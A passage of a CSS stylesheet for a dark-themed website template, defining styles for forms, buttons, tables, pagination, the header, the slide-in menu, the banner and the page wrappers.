						width: calc(100% - 1.5em);
					}

					form > .fields > .field.quarter {
						width: calc(100% - 1.5em);
					}

		}

	label {
		color: #ffffff;
		display: block;
		font-family: Raleway, Helvetica, sans-serif;
		font-size: 0.8em;
		font-weight: 700;
		letter-spacing: 0.1em;
		margin: 0 0 0.7em 0;
		text-transform: uppercase;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="tel"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		background: rgba(255, 255, 255, 0.025);
		border-radius: 5px;
		border: none;
		border: solid 2px rgba(255, 255, 255, 0.125);
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		input[type="tel"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		input[type="tel"]:focus,
		select:focus,
		textarea:focus {
			border-color: #5b6ba6;
		}

	select {
		background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' preserveAspectRatio='none' viewBox='0 0 40 40'%3E%3Cpath d='M9.4,12.3l10.4,10.4l10.4-10.4c0.2-0.2,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.9,0.4l3.3,3.3c0.2,0.2,0.4,0.5,0.4,0.9 c0,0.4-0.1,0.6-0.4,0.9L20.7,31.9c-0.2,0.2-0.5,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4L4.3,17.3c-0.2-0.2-0.4-0.5-0.4-0.9 c0-0.4,0.1-0.6,0.4-0.9l3.3-3.3c0.2-0.2,0.5-0.4,0.9-0.4S9.1,12.1,9.4,12.3z' fill='rgba(255, 255, 255, 0.125)' /%3E%3C/svg%3E");
		background-size: 1.25rem;
		background-repeat: no-repeat;
		background-position: calc(100% - 1rem) center;
		height: 2.75em;
		padding-right: 2.75em;
		text-overflow: ellipsis;
	}

		select option {
			color: #ffffff;
			background: #2e3141;
		}

		select:focus::-ms-value {
			background-color: transparent;
		}

		select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 2.75em;
	}

	textarea {
		padding: 0.75em 1em;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2em;
		opacity: 0;
		width: 1em;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			color: #ffffff;
			cursor: pointer;
			display: inline-block;
			font-size: 1em;
			font-family: "Source Sans Pro", Helvetica, sans-serif;
			text-transform: none;
			letter-spacing: 0;
			font-weight: 300;
			padding-left: 2.4em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				display: inline-block;
				font-style: normal;
				font-variant: normal;
				text-rendering: auto;
				line-height: 1;
				text-transform: none !important;
				font-family: 'Font Awesome 5 Free';
				font-weight: 900;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				background: rgba(255, 255, 255, 0.025);
				border-radius: 5px;
				border: solid 2px rgba(255, 255, 255, 0.125);
				content: '';
				display: inline-block;
				font-size: 0.8em;
				height: 2.0625em;
				left: 0;
				line-height: 2.0625em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 2.0625em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			background: #ffffff;
			border-color: #ffffff;
			content: '\f00c';
			color: #2e3141;
		}

		input[type="checkbox"]:focus + label:before,
		input[type="radio"]:focus + label:before {
			border-color: #4c5c96;
		}

	input[type="checkbox"] + label:before {
		border-radius: 5px;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		color: rgba(255, 255, 255, 0.35) !important;
		opacity: 1.0;
	}

	:-moz-placeholder {
		color: rgba(255, 255, 255, 0.35) !important;
		opacity: 1.0;
	}

	::-moz-placeholder {
		color: rgba(255, 255, 255, 0.35) !important;
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		color: rgba(255, 255, 255, 0.35) !important;
		opacity: 1.0;
	}

/* Box */

	.box {
		border-radius: 5px;
		border: solid 2px rgba(255, 255, 255, 0.125);
		margin-bottom: 2em;
		padding: 1.5em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			display: inline-block;
			font-style: normal;
			font-variant: normal;
			text-rendering: auto;
			line-height: 1;
			text-transform: none !important;
			font-family: 'Font Awesome 5 Free';
			font-weight: 400;
		}

		.icon > .label {
			display: none;
		}

		.icon:before {
			line-height: inherit;
		}

		.icon.solid:before {
			font-weight: 900;
		}

		.icon.brands:before {
			font-family: 'Font Awesome 5 Brands';
		}

/* Image */

	.image {
		border-radius: 5px;
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			border-radius: 5px;
			display: block;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			padding: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			padding: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 2em 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 0 0 3em 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 2em 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px rgba(255, 255, 255, 0.125);
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

	dl {
		margin: 0 0 2em 0;
	}

		dl dt {
			display: block;
			font-weight: 600;
			margin: 0 0 1em 0;
		}

		dl dd {
			margin-left: 2em;
		}

/* Actions */

	ul.actions {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		cursor: default;
		list-style: none;
		margin-left: -1em;
		padding-left: 0;
	}

		ul.actions li {
			padding: 0 0 0 1em;
			vertical-align: middle;
		}

		ul.actions.special {
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			width: 100%;
			margin-left: 0;
		}

			ul.actions.special li:first-child {
				padding-left: 0;
			}

		ul.actions.stacked {
			-moz-flex-direction: column;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			margin-left: 0;
		}

			ul.actions.stacked li {
				padding: 1.3em 0 0 0;
			}

				ul.actions.stacked li:first-child {
					padding-top: 0;
				}

		ul.actions.fit {
			width: calc(100% + 1em);
		}

			ul.actions.fit li {
				-moz-flex-grow: 1;
				-webkit-flex-grow: 1;
				-ms-flex-grow: 1;
				flex-grow: 1;
				-moz-flex-shrink: 1;
				-webkit-flex-shrink: 1;
				-ms-flex-shrink: 1;
				flex-shrink: 1;
				width: 100%;
			}

				ul.actions.fit li > * {
					width: 100%;
				}

			ul.actions.fit.stacked {
				width: 100%;
			}

		@media screen and (max-width: 480px) {

			ul.actions:not(.fixed) {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				margin-left: 0;
				width: 100% !important;
			}

				ul.actions:not(.fixed) li {
					-moz-flex-grow: 1;
					-webkit-flex-grow: 1;
					-ms-flex-grow: 1;
					flex-grow: 1;
					-moz-flex-shrink: 1;
					-webkit-flex-shrink: 1;
					-ms-flex-shrink: 1;
					flex-shrink: 1;
					padding: 1em 0 0 0;
					text-align: center;
					width: 100%;
				}

					ul.actions:not(.fixed) li > * {
						width: 100%;
					}

					ul.actions:not(.fixed) li:first-child {
						padding-top: 0;
					}

					ul.actions:not(.fixed) li input[type="submit"],
					ul.actions:not(.fixed) li input[type="reset"],
					ul.actions:not(.fixed) li input[type="button"],
					ul.actions:not(.fixed) li button,
					ul.actions:not(.fixed) li .button {
						width: 100%;
					}

						ul.actions:not(.fixed) li input[type="submit"].icon:before,
						ul.actions:not(.fixed) li input[type="reset"].icon:before,
						ul.actions:not(.fixed) li input[type="button"].icon:before,
						ul.actions:not(.fixed) li button.icon:before,
						ul.actions:not(.fixed) li .button.icon:before {
							margin-left: -0.5rem;
						}

		}

/* Icons */

	ul.icons {
		cursor: default;
		list-style: none;
		padding-left: 0;
	}

		ul.icons li {
			display: inline-block;
			padding: 0 1em 0 0;
		}

			ul.icons li:last-child {
				padding-right: 0;
			}

			ul.icons li .icon:before {
				font-size: 1.25em;
			}

/* Contact */

	ul.contact {
		list-style: none;
		padding: 0;
	}

		ul.contact li {
			text-decoration: none;
			margin: 2.5em 0 0 0;
			padding: 0 0 0 3.25em;
			position: relative;
		}

			ul.contact li:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				display: inline-block;
				font-style: normal;
				font-variant: normal;
				text-rendering: auto;
				line-height: 1;
				text-transform: none !important;
				font-family: 'Font Awesome 5 Free';
				font-weight: 400;
			}

			ul.contact li:before {
				border-radius: 100%;
				border: solid 2px rgba(255, 255, 255, 0.125);
				display: inline-block;
				font-size: 0.8em;
				height: 2.5em;
				left: 0;
				line-height: 2.35em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 2.5em;
			}

			ul.contact li:first-child {
				margin-top: 0;
			}

		@media screen and (max-width: 736px) {

			ul.contact li {
				margin: 1.5em 0 0 0;
			}

		}

/* Pagination */

	ul.pagination {
		cursor: default;
		list-style: none;
		padding-left: 0;
	}

		ul.pagination li {
			display: inline-block;
			padding-left: 0;
			vertical-align: middle;
		}

			ul.pagination li > .page {
				-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				border-bottom: 0;
				border-radius: 5px;
				display: inline-block;
				height: 1.5em;
				line-height: 1.5em;
				margin: 0 0.125em;
				min-width: 1.5em;
				padding: 0 0.5em;
				text-align: center;
			}

				ul.pagination li > .page:hover {
					background-color: rgba(255, 255, 255, 0.025);
				}

				ul.pagination li > .page.active {
					background-color: #4c5c96;
				}

			ul.pagination li:first-child {
				padding-right: 0.75em;
			}

			ul.pagination li:last-child {
				padding-left: 0.75em;
			}

		@media screen and (max-width: 480px) {

			ul.pagination li:nth-child(n+2):nth-last-child(n+2) {
				display: none;
			}

			ul.pagination li .button {
				width: 100%;
			}

			ul.pagination li:first-child {
				width: calc(50% - 2px);
				text-align: left;
				padding-right: 0.325em;
			}

			ul.pagination li:last-child {
				width: calc(50% - 2px);
				text-align: right;
				padding-left: 0.325em;
			}

		}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2em 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px rgba(255, 255, 255, 0.125);
			border-left: 0;
			border-right: 0;
		}

			table tbody tr:nth-child(2n + 1) {
				background-color: rgba(255, 255, 255, 0.025);
			}

		table td {
			padding: 0.75em 0.75em;
		}

		table th {
			color: #ffffff;
			font-size: 0.9em;
			font-weight: 600;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px rgba(255, 255, 255, 0.125);
		}

		table tfoot {
			border-top: solid 2px rgba(255, 255, 255, 0.125);
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px rgba(255, 255, 255, 0.125);
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out;
		background-color: transparent;
		border-radius: 5px;
		border: 0;
		box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.125);
		color: #ffffff !important;
		cursor: pointer;
		display: inline-block;
		font-family: Raleway, Helvetica, sans-serif;
		font-size: 0.8em;
		font-weight: 700;
		height: 3.75em;
		letter-spacing: 0.1em;
		line-height: 3.75em;
		padding: 0 2.25em;
		text-align: center;
		text-decoration: none;
		text-transform: uppercase;
		white-space: nowrap;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: rgba(255, 255, 255, 0.025);
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: rgba(255, 255, 255, 0.075);
		}

		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		input[type="button"].icon:before,
		button.icon:before,
		.button.icon:before {
			margin-right: 0.5em;
			color: rgba(255, 255, 255, 0.35);
		}

		input[type="submit"].primary,
		input[type="reset"].primary,
		input[type="button"].primary,
		button.primary,
		.button.primary {
			background-color: #4c5c96;
			box-shadow: none;
		}

			input[type="submit"].primary:hover,
			input[type="reset"].primary:hover,
			input[type="button"].primary:hover,
			button.primary:hover,
			.button.primary:hover {
				background-color: #53639e;
			}

			input[type="submit"].primary:active,
			input[type="reset"].primary:active,
			input[type="button"].primary:active,
			button.primary:active,
			.button.primary:active {
				background-color: #45558d;
			}

			input[type="submit"].primary.icon:before,
			input[type="reset"].primary.icon:before,
			input[type="button"].primary.icon:before,
			button.primary.icon:before,
			.button.primary.icon:before {
				color: #7985b0;
			}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.6em;
		}

		input[type="submit"].large,
		input[type="reset"].large,
		input[type="button"].large,
		button.large,
		.button.large {
			font-size: 1em;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			opacity: 0.25;
		}

		@media screen and (max-width: 480px) {

			input[type="submit"],
			input[type="reset"],
			input[type="button"],
			button,
			.button {
				padding: 0;
			}

		}

/* Features */

	.features {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin: 0 0 2em 0;
	}

		.features article {
			padding: 1.75em 1.75em 0.1em 1.75em ;
			background-color: #353849;
			border-radius: 5px;
			margin: 1.5em 3em 1.5em 0;
			width: calc(50% - 1.5em);
		}

			.features article:nth-child(2n) {
				margin-right: 0;
			}

			.features article .image {
				border-radius: 5px 5px 0 0;
				display: block;
				margin-bottom: 1.75em;
				margin-left: -1.75em;
				margin-top: -1.75em;
				position: relative;
				width: calc(100% + 3.5em);
			}

				.features article .image img {
					border-radius: 5px 5px 0 0;
					width: 100%;
				}

		@media screen and (max-width: 980px) {

			.features article {
				margin: 1em 2em 1em 0;
				width: calc(50% - 1em);
			}

		}

		@media screen and (max-width: 736px) {

			.features article {
				padding: 1.5em 1.5em 0.1em 1.5em ;
				margin: 0.875em 1.75em 0.875em 0;
				width: calc(50% - 0.875em - 1px);
			}

				.features article .image {
					margin-bottom: 1.5em;
					margin-left: -1.5em;
					margin-top: -1.5em;
					width: calc(100% + 3em);
				}

		}

		@media screen and (max-width: 480px) {

			.features {
				display: block;
			}

				.features article {
					width: 100%;
					margin: 0 0 2em 0 !important;
				}

		}

/* Header */

	#header {
		-moz-transition: background-color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out;
		background-color: rgba(53, 56, 73, 0.95);
		height: 3.5em;
		left: 0;
		line-height: 3.5em;
		padding: 0 1.25em;
		position: fixed;
		top: 0;
		width: 100%;
		z-index: 10000;
	}

		#header h1 {
			-moz-transition: opacity 0.2s ease-in-out, visibility 0.2s;
			-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s;
			-ms-transition: opacity 0.2s ease-in-out, visibility 0.2s;
			transition: opacity 0.2s ease-in-out, visibility 0.2s;
			border-bottom: 0;
			font-size: 0.8em;
			margin-bottom: 0;
			opacity: 1;
			visibility: visible;
		}

			#header h1 a {
				border: 0;
			}

		#header nav {
			font-family: Raleway, Helvetica, sans-serif;
			font-size: 0.8em;
			font-weight: 700;
			height: 3em;
			letter-spacing: 0.1em;
			line-height: 3em;
			position: absolute;
			right: 0.7em;
			text-transform: uppercase;
			top: 0.7em;
		}

			#header nav a {
				border: 0;
				display: inline-block;
				padding: 0 1em;
			}

				#header nav a:before {
					float: right;
					margin-left: 0.75em;
				}

				#header nav a[href="#menu"] {
					text-decoration: none;
					-moz-transition: background-color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out;
					border-radius: 5px;
					box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.125);
					padding: 0 1.35em;
				}

					#header nav a[href="#menu"]:before {
						-moz-osx-font-smoothing: grayscale;
						-webkit-font-smoothing: antialiased;
						display: inline-block;
						font-style: normal;
						font-variant: normal;
						text-rendering: auto;
						line-height: 1;
						text-transform: none !important;
						font-family: 'Font Awesome 5 Free';
						font-weight: 900;
					}

					#header nav a[href="#menu"]:before {
						content: '\f0c9';
						line-height: inherit;
					}

					#header nav a[href="#menu"]:hover {
						background-color: rgba(255, 255, 255, 0.025);
					}

					#header nav a[href="#menu"]:active {
						background-color: rgba(255, 255, 255, 0.075);
					}

		#header.alt {
			background-color: transparent;
		}

			#header.alt h1 {
				opacity: 0;
				visibility: hidden;
			}

		@media screen and (max-width: 736px) {

			#header {
				height: 2.75em;
				line-height: 2.75em;
			}

				#header nav {
					top: 0;
					right: 0;
					height: inherit;
					line-height: inherit;
				}

					#header nav a {
						height: inherit;
						line-height: inherit;
					}

						#header nav a[href="#menu"] {
							box-shadow: none;
							padding: 0 1em;
							border-radius: 0;
						}

							#header nav a[href="#menu"]:hover, #header nav a[href="#menu"]:active {
								background-color: inherit;
							}

		}

		@media screen and (max-width: 480px) {

			#header nav a[href="#menu"] {
				width: 4em;
				white-space: nowrap;
				text-indent: 4em;
				position: relative;
			}

				#header nav a[href="#menu"]:before {
					width: inherit;
					position: absolute;
					top: 0;
					left: 0;
					text-indent: 0;
					text-align: right;
					margin-left: 0;
					padding-right: 1.25em;
				}

		}

/* Menu */

	#page-wrapper {
		-moz-transition: -moz-filter 0.25s ease;
		-webkit-transition: -webkit-filter 0.25s ease;
		-ms-transition: -ms-filter 0.25s ease;
		transition: filter 0.25s ease;
	}

	#menu {
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-justify-content: center;
		-webkit-justify-content: center;
		-ms-justify-content: center;
		justify-content: center;
		pointer-events: none;
		-moz-transition: opacity 0.35s ease, visibility 0.35s;
		-webkit-transition: opacity 0.35s ease, visibility 0.35s;
		-ms-transition: opacity 0.35s ease, visibility 0.35s;
		transition: opacity 0.35s ease, visibility 0.35s;
		-moz-user-select: none;
		-webkit-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		background: rgba(46, 49, 65, 0.8);
		cursor: default;
		height: 100%;
		left: 0;
		opacity: 0;
		position: fixed;
		text-align: center;
		top: 0;
		visibility: hidden;
		width: 100%;
	}

		#menu .inner {
			padding: 2.5em 1.5em 0.5em 1.5em ;
			-moz-transform: translateY(0.5em);
			-webkit-transform: translateY(0.5em);
			-ms-transform: translateY(0.5em);
			transform: translateY(0.5em);
			-moz-transition: opacity 0.35s ease, -moz-transform 0.35s ease;
			-webkit-transition: opacity 0.35s ease, -webkit-transform 0.35s ease;
			-ms-transition: opacity 0.35s ease, -ms-transform 0.35s ease;
			transition: opacity 0.35s ease, transform 0.35s ease;
			-webkit-overflow-scrolling: touch;
			background: #4c5c96;
			border-radius: 5px;
			display: block;
			max-width: 100%;
			opacity: 0;
			position: relative;
			width: 18em;
		}

		#menu h2 {
			border-bottom: solid 2px rgba(255, 255, 255, 0.125);
			padding-bottom: 1em;
		}

		#menu .close {
			background-image: url("images/close.svg");
			background-position: 75% 25%;
			background-repeat: no-repeat;
			background-size: 2em 2em;
			border: 0;
			content: '';
			display: block;
			height: 4em;
			overflow: hidden;
			position: absolute;
			right: 0;
			text-align: center;
			text-indent: 4em;
			top: 0;
			width: 4em;
		}

		#menu .links {
			list-style: none;
			margin-bottom: 1.5em;
			padding: 0;
		}

			#menu .links li {
				padding: 0;
			}

				#menu .links li a {
					border-radius: 5px;
					border: 0;
					display: block;
					font-family: Raleway, Helvetica, sans-serif;
					font-size: 0.8em;
					font-weight: 200;
					letter-spacing: 0.1em;
					line-height: 1.85em;
					padding: 0.75em 0;
					text-transform: uppercase;
				}

					#menu .links li a:hover {
						background: #45558d;
					}

		@media screen and (max-width: 736px) {

			#menu .inner {
				max-height: 100%;
				overflow-y: auto;
				overflow-x: hidden;
			}

				#menu .inner .close {
					background-size: 1.5em 1.5em;
				}

		}

	body.is-menu-visible #page-wrapper {
		-moz-filter: blur(1.5px);
		-webkit-filter: blur(1.5px);
		-ms-filter: blur(1.5px);
		filter: blur(1.5px);
	}

	body.is-menu-visible #menu {
		pointer-events: auto;
		opacity: 1;
		visibility: visible;
	}

		body.is-menu-visible #menu .inner {
			-moz-transform: translateY(0);
			-webkit-transform: translateY(0);
			-ms-transform: translateY(0);
			transform: translateY(0);
			opacity: 1;
		}

/* Banner */

	#banner {
		padding: 10em 0 4.75em 0 ;
	}

		#banner .inner {
			margin: 0 auto;
			width: 55em;
		}

		#banner .logo {
			-moz-transition: opacity 2s ease, -moz-transform 1s ease;
			-webkit-transition: opacity 2s ease, -webkit-transform 1s ease;
			-ms-transition: opacity 2s ease, -ms-transform 1s ease;
			transition: opacity 2s ease, transform 1s ease;
			-moz-transform: translateY(0);
			-webkit-transform: translateY(0);
			-ms-transform: translateY(0);
			transform: translateY(0);
			opacity: 1;
			margin: 0 0 1.3em 0;
		}

			#banner .logo .icon {
				border-radius: 100%;
				border: solid 2px rgba(255, 255, 255, 0.125);
				cursor: default;
				display: inline-block;
				font-size: 2em;
				height: 2.25em;
				line-height: 2.25em;
				text-align: center;
				width: 2.25em;
			}

		#banner h2 {
			-moz-transition: opacity 0.5s ease, -moz-transform 0.5s ease, -moz-filter 0.25s ease;
			-webkit-transition: opacity 0.5s ease, -webkit-transform 0.5s ease, -webkit-filter 0.25s ease;
			-ms-transition: opacity 0.5s ease, -ms-transform 0.5s ease, -ms-filter 0.25s ease;
			transition: opacity 0.5s ease, transform 0.5s ease, filter 0.25s ease;
			-moz-transform: translateX(0);
			-webkit-transform: translateX(0);
			-ms-transform: translateX(0);
			transform: translateX(0);
			-moz-transition-delay: 0.65s;
			-webkit-transition-delay: 0.65s;
			-ms-transition-delay: 0.65s;
			transition-delay: 0.65s;
			-moz-filter: blur(0);
			-webkit-filter: blur(0);
			-ms-filter: blur(0);
			filter: blur(0);
			opacity: 1;
			border-bottom: solid 2px rgba(255, 255, 255, 0.125);
			font-size: 2.25em;
			margin-bottom: 0.8em;
			padding-bottom: 0.4em;
		}

		#banner p {
			-moz-transition: opacity 0.5s ease, -moz-transform 0.5s ease, -moz-filter 0.25s ease;
			-webkit-transition: opacity 0.5s ease, -webkit-transform 0.5s ease, -webkit-filter 0.25s ease;
			-ms-transition: opacity 0.5s ease, -ms-transform 0.5s ease, -ms-filter 0.25s ease;
			transition: opacity 0.5s ease, transform 0.5s ease, filter 0.25s ease;
			-moz-transform: translateX(0);
			-webkit-transform: translateX(0);
			-ms-transform: translateX(0);
			transform: translateX(0);
			-moz-transition-delay: 0.8s;
			-webkit-transition-delay: 0.8s;
			-ms-transition-delay: 0.8s;
			transition-delay: 0.8s;
			-moz-filter: blur(0);
			-webkit-filter: blur(0);
			-ms-filter: blur(0);
			filter: blur(0);
			opacity: 1;
			font-family: Raleway, Helvetica, sans-serif;
			font-size: 1em;
			font-weight: 200;
			letter-spacing: 0.1em;
			line-height: 2;
			text-transform: uppercase;
		}

		@media screen and (max-width: 1280px) {

			#banner {
				padding: 7em 0 8.25em 0 ;
				background-color: #2e3141;
				background-image: linear-gradient(to top, rgba(46, 49, 65, 0.8), rgba(46, 49, 65, 0.8)), url("../../images/bg.jpg");
				background-size: auto,
 cover;
				background-position: center,
 center;
				margin-bottom: -6.5em;
			}

		}

		@media screen and (max-width: 980px) {

			#banner {
				padding: 12em 3em 12.375em 3em ;
				margin-bottom: -4.75em;
			}

				#banner .inner {
					width: 100%;
				}

		}

		@media screen and (max-width: 736px) {

			#banner {
				padding: 5em 2em 4.25em 2em ;
				margin-bottom: -2.5em;
			}

				#banner .logo {
					margin: 0 0 1em 0;
				}

					#banner .logo .icon {
						font-size: 1.5em;
					}

				#banner h2 {
					font-size: 1.5em;
				}

				#banner p {
					font-size: 0.8em;
				}

		}

		body.is-preload #banner .logo {
			-moz-transform: translateY(0.5em);
			-webkit-transform: translateY(0.5em);
			-ms-transform: translateY(0.5em);
			transform: translateY(0.5em);
			opacity: 0;
		}

		body.is-preload #banner h2 {
			opacity: 0;
			-moz-transform: translateX(0.25em);
			-webkit-transform: translateX(0.25em);
			-ms-transform: translateX(0.25em);
			transform: translateX(0.25em);
			-moz-filter: blur(2px);
			-webkit-filter: blur(2px);
			-ms-filter: blur(2px);
			filter: blur(2px);
		}

		body.is-preload #banner p {
			opacity: 0;
			-moz-transform: translateX(0.5em);
			-webkit-transform: translateX(0.5em);
			-ms-transform: translateX(0.5em);
			transform: translateX(0.5em);
			-moz-filter: blur(2px);
			-webkit-filter: blur(2px);
			-ms-filter: blur(2px);
			filter: blur(2px);
		}

/* Wrapper */

	#wrapper > header {
		padding: 11em 0 2.25em 0 ;
	}

		#wrapper > header .inner {
			margin: 0 auto;
			width: 55em;
		}

		#wrapper > header h2 {
			border-bottom: solid 2px rgba(255, 255, 255, 0.125);
			font-size: 2em;
			margin-bottom: 0.8em;
			padding-bottom: 0.4em;
		}

		#wrapper > header p {
			font-family: Raleway, Helvetica, sans-serif;
			font-size: 1em;
			font-weight: 200;
			letter-spacing: 0.1em;
			line-height: 2;
			text-transform: uppercase;
		}

	@media screen and (max-width: 1280px) {

		#wrapper > header {
			padding: 9em 0 6.25em 0 ;
			background-color: #2e3141;
			background-image: linear-gradient(to top, rgba(46, 49, 65, 0.8), rgba(46, 49, 65, 0.8)), url("../../images/bg.jpg");
			background-size: auto,
 cover;
			background-position: center,
 0% 30%;
			margin-bottom: -6.5em;
		}

	}

	@media screen and (max-width: 980px) {

		#wrapper > header {
			padding: 11em 3em 7.375em 3em ;
			background-size: auto,
 cover;
			background-position: center,
 0% 0%;
			margin-bottom: -4.75em;
		}

			#wrapper > header .inner {
				width: 100%;
			}

	}

	@media screen and (max-width: 736px) {

		#wrapper > header {
			padding: 6.5em 2em 3em 2em ;
			background-size: auto,
 125%;
			margin-bottom: -2.5em;
		}

			#wrapper > header h2 {
				font-size: 1.25em;
			}

			#wrapper > header p {
				font-size: 0.8em;
			}

	}

	.wrapper {
		background-color: #2e3141;
		margin: 6.5em 0;
		position: relative;
	}

		.wrapper:before, .wrapper:after {
			background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,100 100,0 100,100' style='fill:%232e3141%3B' /%3E%3C/svg%3E");
		}

		.wrapper:before {
			box-shadow: inset 0 -1px 0 0 #2e3141, 0 1px 0 0 #2e3141;
		}

		.wrapper:after {
			box-shadow: inset 0 -1px 0 0 #2e3141, 0 1px 0 0 #2e3141;
		}

		.wrapper:before, .wrapper:after {
			background-repeat: no-repeat;
			background-size: 100% 100%;
			content: '';
			display: block;
			height: 6.5em;
			position: absolute;
			width: 100%;
		}

		.wrapper:before {
			left: 0;
			top: -6.5em;
		}

		.wrapper:after {
			-moz-transform: scaleY(-1);
			-webkit-transform: scaleY(-1);
			-ms-transform: scaleY(-1);
			transform: scaleY(-1);
			bottom: -6.5em;
			left: 0;
		}

		.wrapper.alt:before {
			-moz-transform: scaleX(-1);
			-webkit-transform: scaleX(-1);
			-ms-transform: scaleX(-1);
